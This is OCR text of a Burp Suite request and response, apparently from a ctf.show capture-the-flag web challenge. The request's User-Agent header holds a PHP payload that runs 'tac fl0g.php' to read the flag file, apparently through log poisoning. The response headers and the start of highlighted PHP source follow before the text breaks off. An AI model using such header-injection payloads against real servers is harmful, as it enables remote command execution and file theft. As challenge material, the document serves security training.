 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.s
how
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 11111111<?php system('tac fl0g.php');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challen
ge.ctf.show/
14 Accept-Encoding: gzip, deflatea
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 08:06:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2729
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>